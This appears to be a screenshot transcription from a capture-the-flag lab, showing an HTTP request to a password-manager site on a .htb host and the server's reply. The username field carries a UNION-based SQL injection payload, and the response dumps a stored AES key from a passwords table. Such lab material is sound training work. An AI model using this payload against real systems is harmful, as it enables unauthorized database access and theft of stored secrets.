 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: passmanager.htb:1234
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
method=select&username=administrator' union select 1#&table=passwords
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 22 Jan 2025 08:05:43 GMT
Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8
X-Powered-By: PHP/8.0.1
Content-Length: 157
Connection: close
Content-Type: text/html; charset=UTF-8
selectarray(2) {
[0]=>
array(1) {
["aes_key"]=>
string(16) "k19D193j.<19391("
}
[1]=>
array(1) {
["aes_key"]=>
string(1) "1"
}
}